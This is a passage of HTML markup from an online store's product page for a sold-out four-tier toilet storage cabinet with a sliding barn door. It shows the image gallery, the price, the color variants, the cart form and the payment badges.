          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123521122598"
              data-media-position="15"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-15
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_7.jpg?v=1697735901&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25386762764582__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--25386762764582__main-36123523645734"
              data-media-position="16"
              data-alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--25386762764582__main"
                aria-describedby="Thumbnail-template--25386762764582__main-16
"
              >
                <img src="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=416" alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door" srcset="//newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=54 54w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=74 74w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=104 104w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=162 162w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=208 208w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=324 324w, //newinnovativestore.com/cdn/shop/files/ba7886cf-1_5.jpg?v=1697735915&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25386762764582__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25386762764582__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--25386762764582__main"
          data-section="template--25386762764582__main"
          data-url="/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h2">
                    4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door
                  </h1>
                  <a href="/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door" class="product__title">
                    <h2 class="h1">
                      4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door
                    </h2>
                  </a>
                </div>
              <div id="shopify-block-AeVFKVEFnVzFPc1NMR__loox_reviews_loox_rating_98jdnT" class="shopify-block shopify-app-block"><a  href="#looxReviews" >
  <div class="loox-rating loox-widget"
     data-content-size="16" 
    
    
    
    

    

    data-loox-block-id="AeVFKVEFnVzFPc1NMR__loox_reviews_loox_rating_98jdnT"
    
    

     
     data-color-text="" 

     
     data-color-star="#ffcc00" 

    
        data-id="8787881460006"
        data-rating="5.0"
        data-raters="2"
    
    data-testid="loox-rating-widget"
  ></div>
</a>


</div>
<div class="no-js-hidden product-page-price" id="price-template--25386762764582__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.3rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 1.8rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.2rem;
    }
  </style>


<div
  class="
    price price-template--25386762764582__main
 price--large price--sold-out  price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$178.45 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$178.45 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$198.56 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">10</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25386762764582__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46994238374182">
                    
<input type="hidden" name="product-id" value="8787881460006" /><input type="hidden" name="section-id" value="template--25386762764582__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--25386762764582__main"
    class="no-js-hidden"
    data-section="template--25386762764582__main"
    data-url="/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25386762764582__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25386762764582__main-0">
              
                <span id="custom-label-template--25386762764582__main-1">
                  
                  
                  Color - Brown
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25386762764582__main-1-0"
        name="Color"
        value="Brown"
        form="product-form-template--25386762764582__main"
        
          checked
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--25386762764582__main-1-0">
        Brown<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25386762764582__main-1-1"
        name="Color"
        value="Rustic Brown"
        form="product-form-template--25386762764582__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--25386762764582__main-1-1">
        Rustic Brown<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46994238374182,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"4-Tier Multifunctional Toilet Sorage1","requires_shipping":true,"taxable":true,"featured_image":{"id":43719354908966,"product_id":8787881460006,"position":7,"created_at":"2023-10-19T13:15:42-04:00","updated_at":"2023-10-19T13:15:44-04:00","alt":null,"width":750,"height":750,"src":"\/\/newinnovativestore.com\/cdn\/shop\/files\/ba7886bn-3.jpg?v=1697735744","variant_ids":[46994238374182]},"available":false,"name":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door - Brown","public_title":"Brown","options":["Brown"],"price":17845,"weight":680,"compare_at_price":19856,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":36123497595174,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/newinnovativestore.com\/cdn\/shop\/files\/ba7886bn-3.jpg?v=1697735744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46994238406950,"title":"Rustic Brown","option1":"Rustic Brown","option2":null,"option3":null,"sku":"4-Tier Multifunctional Toilet Sorage2","requires_shipping":true,"taxable":true,"featured_image":{"id":43719368999206,"product_id":8787881460006,"position":10,"created_at":"2023-10-19T13:17:23-04:00","updated_at":"2023-10-19T13:17:25-04:00","alt":null,"width":750,"height":750,"src":"\/\/newinnovativestore.com\/cdn\/shop\/files\/file_233_2.jpg?v=1697735845","variant_ids":[46994238406950]},"available":false,"name":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door - Rustic Brown","public_title":"Rustic Brown","options":["Rustic Brown"],"price":17845,"weight":680,"compare_at_price":19856,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":36123511980326,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/newinnovativestore.com\/cdn\/shop\/files\/file_233_2.jpg?v=1697735845"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25386762764582__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25386762764582__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25386762764582__main"
        class="select__select"
        form="product-form-template--25386762764582__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46994238374182"
          >Brown - $178.45 USD - Sold out</option><option
            
            
              disabled
            
            value="46994238406950"
          >Rustic Brown - $178.45 USD - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25386762764582__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25386762764582__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25386762764582__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25386762764582__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25386762764582__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  
<p
                  class="product__inventory no-js-hidden"
                  
                  id="Inventory-template--25386762764582__main"
                  role="status"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                ><svg width="15" height="15" aria-hidden="true">
                        <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(200,200,200, 0.3)"/>
                        <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(200,200,200)"/>
                      </svg>Out of stock</p>
<style>
  #ProductSubmitButton-template--25386762764582__main,
  #SectionAtcBtn-template--25386762764582__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25386762764582__main"
      class="product-form main-product-form"
      data-section="template--25386762764582__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25386762764582__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25386762764582__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46994238374182"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25386762764582__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Sold out
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:18941669,&quot;merchantName&quot;:&quot;Newinnovative Store&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="376a7b2b8334ec8c63871e2015a93d27" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:46994238374182,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46994238406950,&quot;requiresShipping&quot;:true}]" shop-id="18941669" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8787881460006" /><input type="hidden" name="section-id" value="template--25386762764582__main" /></form></product-form><link href="//newinnovativestore.com/cdn/shop/t/32/assets/component-pickup-availability.css?v=132348821858131657411752764072" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46994238374182"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//newinnovativestore.com/cdn/shop/t/32/assets/pickup-availability.js?v=79308454523338307861752764072" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                  <ul class="payment-badges" role="list">
                    
                    

                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                      </li>
                      <li class="list-payment__item">
